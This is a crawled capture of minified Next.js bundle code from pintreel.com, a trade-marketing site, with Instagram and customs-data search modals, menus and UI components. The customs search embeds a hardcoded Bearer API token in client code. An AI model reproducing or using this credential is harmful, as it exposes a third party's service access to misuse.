fetch("https://data.pintreel.com/api/crawler/instagram_fast_search?key_word=".concat(e)).then(e=>e.json());if(200!==a.code)throw Error(a.msg);this.data=a.result.data.map(e=>({...e,id:(0,eg.x0)()})),this.total=a.result.result_count}catch(e){a.error(e.message)}}},{title:"海关数据",columns:[{title:"日期",dataIndex:"date",key:"date",ellipsis:!0},{title:"HS编码",dataIndex:"hs_code",ellipsis:!0,key:"hs_code"},{title:"供应商",dataIndex:"supplier_t",ellipsis:!0,key:"supplier_t"},{title:"出口国家或地区",key:"orig_country_cn",ellipsis:!0,dataIndex:"orig_country_cn"},{title:"采购商",key:"buyer_t",ellipsis:!0,dataIndex:"buyer_t"},{title:"进口口国家或地区",key:"dest_country_cn",ellipsis:!0,dataIndex:"dest_country_cn"},{title:"数量",key:"quantity",ellipsis:!0,dataIndex:"quantity",render:(e,a)=>(0,t.jsxs)("span",{children:[e+" ",null==a?void 0:a.quantity_unit]})},{title:"重量",key:"weight",ellipsis:!0,dataIndex:"weight"},{title:"运输方式",key:"trans_type",ellipsis:!0,dataIndex:"trans_type"},{title:"金额",key:"amount",ellipsis:!0,dataIndex:"amount"},{title:"产品描述",key:"prod_desc",ellipsis:!0,dataIndex:"prod_desc"}],data:[],total:0,search:async function(e){try{this.data=[],this.total=0;let a=await fetch("https://sms.pintreel.com/api/v3/tradesparq/demo",{method:"POST",body:JSON.stringify({["供应商"===l.current?"supplier_t":"buyer_t"]:e}),headers:{Authorization:"Bearer 13|ugxqJAQ31Ueejtxt6vkn5MbHPxJ7j6xp5Hr1CW1l"}}).then(e=>e.json());if("success"!==a.status)throw Error(a.message);this.data=a.data.docs,this.total=a.data.numFound}catch(e){a.error(e.message)}}}],[a]),x=(0,i.useMemo)(()=>h.find(a=>a.title===e.searchDataType),[e.searchDataType,h]),handleSearch=async e=>{(null==e?void 0:e.trim())&&!s&&(o(!0),await (null==x?void 0:x.search(e)),o(!1))};return(0,t.jsxs)(t.Fragment,{children:[n,(0,t.jsxs)(ep.Z,{width:1388,open:e.isOpenSearchData,centered:!0,footer:!1,onCancel:()=>e.showSearchData(!1),children:[(0,t.jsx)("h2",{className:"md:text-3xl sm:text-2xl text-xl font-bold text-center sm:pt-5 sm:pb-10 pb-5",children:"Pintreel 赋能全球贸易"}),(0,t.jsxs)("div",{className:"sm:w-[70%] mx-auto",children:[(0,t.jsxs)("ul",{className:"flex items-center",children:[h.map(a=>(0,t.jsx)("li",{className:searchData_classNames("sm:px-8 px-2 sm:text-lg hover:text-main cursor-pointer box-border font-bold duration-200",a.title===e.searchDataType?"text-main":" text-gray-600"),onClick:()=>e.updateSearchDataType(a.title),children:a.title},a.title)),(0,t.jsx)("li",{className:searchData_classNames("sm:px-7 px-2 sm:text-lg text-gray-600 hover:text-main cursor-pointer box-border font-bold duration-200"),onClick:()=>r(!0),children:"更多搜索"})]}),(0,t.jsxs)("div",{className:"sm:px-5 sm:py-4 py-2 flex items-center gap-2",children:[(null==x?void 0:x.title)==="海关数据"&&(0,t.jsx)(U.default,{size:d?"middle":"large",defaultValue:l.current,style:{width:120},onChange:e=>l.current=e,options:[{value:"供应商",label:"供应商"},{value:"采购商",label:"采购商"}]}),(0,t.jsx)(ef,{placeholder:"请输入搜索关键字",enterButton:(0,t.jsx)("span",{className:"sm:px-3",children:"查询"}),size:d?"middle":"large",loading:s,onSearch:handleSearch})]})]}),(0,t.jsx)("div",{className:"sm:mt-3 shadow rounded-xl overflow-hidden sm:min-h-[600px] sm:mb-6 3xl:mx-10 sm:mx-5",children:(0,t.jsx)(eu.Z,{bordered:!0,rowKey:"id",loading:s,columns:null==x?void 0:x.columns,dataSource:null==x?void 0:x.data,scroll:{x:"800px",y:d?"300px":""},pagination:{current:1,pageSize:10,total:null==x?void 0:x.total,showTotal:e=>"总 ".concat(e," 条"),onChange:()=>r(!0)}})})]}),(0,t.jsxs)(ep.Z,{width:500,open:c,centered:!0,footer:!1,onCancel:()=>r(!1),children:[(0,t.jsx)("h4",{className:"text-lg font-semibold pb-12",children:"立即注册Pintreel，体验更多内容"}),(0,t.jsx)("div",{className:"",children:(0,t.jsx)("ul",{className:"grid grid-cols-4 items-center xl:gap-10 sm:gap-5 gap-2",children:eN.map(e=>(0,t.jsx)("li",{children:(0,t.jsxs)("a",{href:e.href,target:"_blank",className:"text-main flex flex-col items-center border-main hover:!text-main border hover:bg-[#f5f5f5] duration-200 py-2 rounded-xl cursor-pointer",children:[e.icon,(0,t.jsx)("span",{children:e.title})]})},e.title))})})]})]})}var ej=n(74548),ev=n.n(ej),ey=n(96513);function AppHeader(){return(0,t.jsx)("div",{className:" sticky top-0 z-10",children:(0,t.jsx)(Header,{})})}function Layout(e){let{children:a,...n}=e,o=(0,l.usePathname)(),[r,d]=(0,i.useState)(!0);return(0,t.jsx)(antdRegistry,{children:(0,t.jsx)(s.default,{theme:c,locale:ey.Z,children:"/privacy-policy"===o||"/agreement"===o?a:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(AppHeader,{}),a,(0,t.jsx)(CustomerService,{}),(0,t.jsx)(FloatingToolBox,{}),r&&(0,t.jsx)(BottomAdve,{setShowBottomAdve:d}),(0,t.jsx)(Footer,{}),(0,t.jsx)(ed.ContacUsModal,{}),(0,t.jsx)(SearchData,{})]})})})}n(64370),ev().locale("zh-cn")},63258:function(e,a,n){"use strict";n.r(a),n.d(a,{default:function(){return Page}});var t=n(57437),i=n(2265);function Page(){return(0,i.useEffect)(()=>{(()=>{let e=document.createElement("script");e.src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js",document.head.appendChild(e)})()},[]),(0,t.jsx)(t.Fragment,{})}},87982:function(e,a,n){"use strict";n.d(a,{Y:function(){return i},z:function(){return t}});let t="广州品推科技有限公司",i={姓名:"姓名",请输入姓名:"请输入姓名",请输入您的邮箱:"请输入您的邮箱",请输入正确的邮箱:"请输入正确的邮箱",邮箱:"邮箱",请输入您的手机号码:"请输入您的手机号码",请输入正确的手机号码:"请输入正确的手机号码",手机号:"手机号",验证码:"验证码",请输入验证码:"请输入验证码","s 后重发":"s 后重发",正在发送:"正在发送",发送验证码:"发送验证码",请输入公司名称:"请输入公司名称",公司名称:"公司名称",请勾选同意隐私政策:"请勾选同意隐私政策",已阅读并同意:"已阅读并同意",隐私政策:"《隐私政策》",软件协议:"《软件协议》","已提交申请，稍后会有客服联系":"已提交申请，稍后会有客服联系",验证码已发送:"验证码已发送",请选择:"请选择"}},11732:function(e,a,n){"use strict";n.d(a,{C7:function(){return l},Sr:function(){return m},Xp:function(){return r},i1:function(){return h},ib:function(){return c},xY:function(){return d}});var t=n(498),i=n(88239),s=n(91183),o=n(34736);let l="登录",c="预约演示",r=[{title:"首页",path:"/",id:1},{title:"产品介绍",path:"/products",id:2},{title:"品学院",path:"/tutorial/featured",id:5},{title:"行业方案",path:"/solutions",id:3},{title:"客户案例",path:"/customer-case",id:4},{title:"关于我们",path:"/about-us",id:6},{title:"渠道合作",path:"/to-join",id:7},{title:"客户端",path:"/client",id:8}],d=[{pId:2,id:1,title:"全渠道引流获客",icon:t.Z,children:[{id:11,title:"FB主页数据",path:"/products/fb"},{id:12,title:"Ins用户数据",path:"/products/ins"},{id:13,title:"外贸大数据",path:"/products/foreign-trade"},{id:14,title:"数据深挖",path:"/products/data-mining"},{id:15,title:"海关数据",path:"/products/custom-data"}]},{pId:2,id:2,title:"全球自动化营销",icon:i.Z,children:[{id:21,title:"Whatsapp营销",path:"/products/wt"},{id:22,title:"Whatsapp官方API营销",path:"/products/wt-api"},{id:23,title:"自动化营销",path:"/products/auto-marketing"},{id:24,title:"邮件营销和企业邮",path:"/products/mail-marketing"},{id:25,title:"SMS短信营销",path:"/products/sms-marketing"}]},{pId:2,id:3,icon:s.Z,title:"PinShop独立站SEO",children:[{id:31,title:"专业品牌独立站",path:"/products-website"},{id:32,title:"全球跨境电商",path:"/products-website"}]},{pId:2,id:4,icon:o.Z,title:"外贸业务助手",children:[{id:41,title:"24小时全语言接待",path:"/products-ai"},{id:42,title:"解决各种销售场景问题",path:"/products-ai"}]}],m="企业视频",h="联系我们"},15462:function(e,a,n){"use strict";n.d(a,{M:function(){return s}});var t=n(94660),i=n(74810);let s=(0,t.Ue)((0,i.tJ)((e,a)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:a=>e({userInfo:a}),updateLoginUrl:a=>e({loginUrl:{url:a,expired:Date.now()+54e4}}),setNews:a=>e({news:a}),setVideos:a=>e({videos:a}),setHotspots:a=>e({hotspots:a}),setHotCat:a=>e({hotCat:a}),updateCurCat:a=>e({curCat:a}),setBgImg:(n,t)=>e({bgImg:{...a().bgImg,[n]:t}}),setAuthor:(n,t)=>e({author:{...a().author,[n]:t}}),setTutorialIndex:a=>e({tutorialIndex:a}),setScrollY:a=>e({scrollY:a}),showJoin:function(a){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:a,joinTitle:n,joinBtn:t})},showSearchData:a=>e({isOpenSearchData:a}),updateSearchDataType:function(){let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:a})}}),{name:"app-config",storage:(0,i.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},32035:function(e,a,n){"use strict";n.d(a,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),n(89589);var t=n(75298);function observeElementIntersection(e,a,n){let t=document.querySelectorAll(".".concat(e)),i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?a(e.target):n&&n(e.target)})});t.forEach(e=>{i.observe(e)})}n(74548);let sleep=e=>new Promise(a=>setTimeout(a,e));function debounce(e,a){var n=this;let t=null;return function(){for(var i=arguments.length,s=Array(i),o=0;o<i;o++)s[o]=arguments[o];t&&clearTimeout(t),t=setTimeout(()=>{e.apply(n,s)},a)}}let toQrcode=e=>new Promise((a,n)=>{t.toDataURL(e,(e,t)=>{e?n(e):a(t)})}),renderTextOnly=e=>{var a,n;let t=document.createElement("div");t.innerHTML=e;let i=t.textContent||t.innerText||"";return t=null,null==i?void 0:null===(n=i.replaceAll("\n",""))||void 0===n?void 0:null===(a=n.replaceAll("&nbsp;",""))||void 0===a?void 0:a.substring(0,100)}},17424:function(){},12148:function(){},5709:function(e){e.exports={container:"CustomerService_container__6XeQG",floatToolBox:"CustomerService_floatToolBox__eefBd",icon:"CustomerService_icon__bZKVV",inp:"CustomerService_inp__Zdl4I",chat:"CustomerService_chat__rX9SK"}},41042:function(e){e.exports={floatToolBox:"FloatingToolBox_floatToolBox__eE4KV",floatmenu:"FloatingToolBox_floatmenu__od26m",floatmenu_btn:"FloatingToolBox_floatmenu_btn__c3doV",floatmenu_span:"FloatingToolBox_floatmenu_span__bEd_G",active_floatmenu_span:"FloatingToolBox_active_floatmenu_span__g6NaQ",active_floatmenu_btn:"FloatingToolBox_active_floatmenu_btn__MXJiK"}}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,3612,7740,3071,9385,2766,2335,860,5473,8425,1978,1018,2971,2472,1744],function(){return e(e.s=96981)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9968-3e011a9b85be5f1e.js
body_size: 5134
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9968],{97005:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(t(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},60077:function(e,o,t){"use strict";var n=t(36199).default,r=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(10712)),a=n(t(2265)),s=r(t(97005)),c=r(t(51718)),i=a.forwardRef(function(e,o){return a.createElement(c.default,(0,l.default)({},e,{ref:o,icon:s.default}))});o.default=i},58003:function(e,o){"use strict";function capitalize(e){if("string"!=typeof e)return e;let o=e.charAt(0).toUpperCase()+e.slice(1);return o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=capitalize},98167:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.PresetStatusColorTypes=void 0,o.isPresetColor=isPresetColor,o.isPresetStatusColor=isPresetStatusColor;var r=n(t(15433)),l=t(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=o.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,o=!0){return o?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},26310:function(e,o){"use strict";function mergeProps(...e){let o={};return e.forEach(e=>{e&&Object.keys(e).forEach(t=>{void 0!==e[t]&&(o[t]=e[t])})}),o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0,o.default=mergeProps},22522:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=useClosable,o.pickClosable=pickClosable;var r=n(t(2265)),l=n(t(70493)),a=n(t(69509)),s=t(18569),c=n(t(89298)),i=n(t(26310));function pickClosable(e){if(e)return{closable:e.closable,closeIcon:e.closeIcon}}function useClosableConfig(e){let{closable:o,closeIcon:t}=e||{};return r.default.useMemo(()=>{if(!o&&(!1===o||!1===t||null===t))return!1;if(void 0===o&&void 0===t)return null;let e={closeIcon:"boolean"!=typeof t&&null!==t?t:void 0};return o&&"object"==typeof o&&(e=Object.assign(Object.assign({},e),o)),e},[o,t])}let u={};function useClosable(e,o,t=u){let n=useClosableConfig(e),d=useClosableConfig(o),[p]=(0,s.useLocale)("global",c.default.global),f="boolean"!=typeof n&&!!(null==n?void 0:n.disabled),g=r.default.useMemo(()=>Object.assign({closeIcon:r.default.createElement(l.default,null)},t),[t]),m=r.default.useMemo(()=>!1!==n&&(n?(0,i.default)(g,d,n):!1!==d&&(d?(0,i.default)(g,d):!!g.closable&&g)),[n,d,g]);return r.default.useMemo(()=>{if(!1===m)return[!1,null,f,{}];let{closeIconRender:e}=g,{closeIcon:o}=m,t=o,n=(0,a.default)(m,!0);return null!=t&&(e&&(t=e(o)),t=r.default.isValidElement(t)?r.default.cloneElement(t,Object.assign({"aria-label":p.close},n)):r.default.createElement("span",Object.assign({"aria-label":p.close},n),t)),[!0,t,f,n]},[m,g])}},60658:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(2265)),a=n(t(42744)),s=t(9273),c=n(t(57787)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let i=l.forwardRef((e,o)=>{let{prefixCls:t,style:n,className:r,checked:i,onChange:u,onClick:d}=e,p=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:f,tag:g}=l.useContext(s.ConfigContext),m=f("tag",t),[b,C,y]=(0,c.default)(m),v=(0,a.default)(m,`${m}-checkable`,{[`${m}-checkable-checked`]:i},null==g?void 0:g.className,r,C,y);return b(l.createElement("span",Object.assign({},p,{ref:o,style:Object.assign(Object.assign({},n),null==g?void 0:g.style),className:v,onClick:e=>{null==u||u(!i),null==d||d(e)}})))});o.default=i},88500:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;o.Z=void 0;var l=r(t(2265)),a=n(t(42744)),s=n(t(2041)),c=t(98167),i=r(t(22522)),u=t(39904);t(15218);var d=n(t(72105)),p=t(9273),f=n(t(60658)),g=n(t(57787)),m=n(t(85387)),b=n(t(6417)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let C=l.forwardRef((e,o)=>{let{prefixCls:t,className:n,rootClassName:r,style:f,children:C,icon:y,color:v,onClose:h,bordered:k=!0,visible:S}=e,P=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:_,tag:T}=l.useContext(p.ConfigContext),[j,M]=l.useState(!0),E=(0,s.default)(P,["closeIcon","closable"]);l.useEffect(()=>{void 0!==S&&M(S)},[S]);let $=(0,c.isPresetColor)(v),x=(0,c.isPresetStatusColor)(v),w=$||x,I=Object.assign(Object.assign({backgroundColor:v&&!w?v:void 0},null==T?void 0:T.style),f),L=O("tag",t),[D,B,z]=(0,g.default)(L),N=(0,a.default)(L,null==T?void 0:T.className,{[`${L}-${v}`]:w,[`${L}-has-color`]:v&&!w,[`${L}-hidden`]:!j,[`${L}-rtl`]:"rtl"===_,[`${L}-borderless`]:!k},n,r,B,z),handleCloseClick=e=>{e.stopPropagation(),null==h||h(e),e.defaultPrevented||M(!1)},[,H]=(0,i.default)((0,i.pickClosable)(e),(0,i.pickClosable)(T),{closable:!1,closeIconRender:e=>{let o=l.createElement("span",{className:`${L}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,o,e=>({onClick:o=>{var t;null===(t=null==e?void 0:e.onClick)||void 0===t||t.call(e,o),handleCloseClick(o)},className:(0,a.default)(null==e?void 0:e.className,`${L}-close-icon`)}))}}),F="function"==typeof P.onClick||C&&"a"===C.type,R=y||null,q=R?l.createElement(l.Fragment,null,R,C&&l.createElement("span",null,C)):C,A=l.createElement("span",Object.assign({},E,{ref:o,className:N,style:I}),q,H,$&&l.createElement(m.default,{key:"preset",prefixCls:L}),x&&l.createElement(b.default,{key:"status",prefixCls:L}));return D(F?l.createElement(d.default,{component:"Tag"},A):A)});C.CheckableTag=f.default,o.Z=C},57787:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.prepareToken=o.prepareComponentToken=o.default=void 0;var n=t(83383),r=t(47861),l=t(5101),a=t(18710);let genBaseStyle=e=>{let{paddingXXS:o,lineWidth:t,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,c=s(r).sub(t).equal(),i=s(o).sub(t).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:c,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,n.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:i,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:c}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:o,fontSizeIcon:t,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,n.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(t).sub(r(o).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};o.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});o.prepareComponentToken=prepareComponentToken,o.default=(0,a.genStyleHooks)("Tag",e=>{let o=prepareToken(e);return genBaseStyle(o)},prepareComponentToken)},85387:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=t(57787),r=t(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(o,{textColor:t,lightBorderColor:n,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${o}`]:{color:t,background:r,borderColor:n,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));o.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let o=(0,n.prepareToken)(e);return genPresetStyle(o)},n.prepareComponentToken)},6417:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=t(57787),l=n(t(58003)),a=t(18710);let genTagStatusStyle=(e,o,t)=>{let n=(0,l.default)(t);return{[`${e.componentCls}${e.componentCls}-${o}`]:{color:e[`color${t}`],background:e[`color${n}Bg`],borderColor:e[`color${n}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};o.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let o=(0,r.prepareToken)(e);return[genTagStatusStyle(o,"success","Success"),genTagStatusStyle(o,"processing","Info"),genTagStatusStyle(o,"error","Error"),genTagStatusStyle(o,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),function(e,o){for(var t in o)Object.defineProperty(e,t,{enumerable:!0,get:o[t]})}(o,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return c}});let n=t(21024),r=t(7929),l=t(92637),a=t(90413),s=n._(t(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:o}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,t]of Object.entries(o))void 0===t&&delete o[e];return{props:o}},c=a.Image},16691:function(e,o,t){e.exports=t(80679)},69509:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=pickAttrs;var r=n(t(36386)),l="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,o){return 0===e.indexOf(o)}function pickAttrs(e){var o,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];o=!1===t?{aria:!0,data:!0,attr:!0}:!0===t?{aria:!0}:(0,r.default)({},t);var n={};return Object.keys(e).forEach(function(t){(o.aria&&("role"===t||match(t,"aria-"))||o.data&&match(t,"data-")||o.attr&&l.includes(t))&&(n[t]=e[t])}),n}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/about-us?_rsc=5i46s
body_size: 26407
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["about-us",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"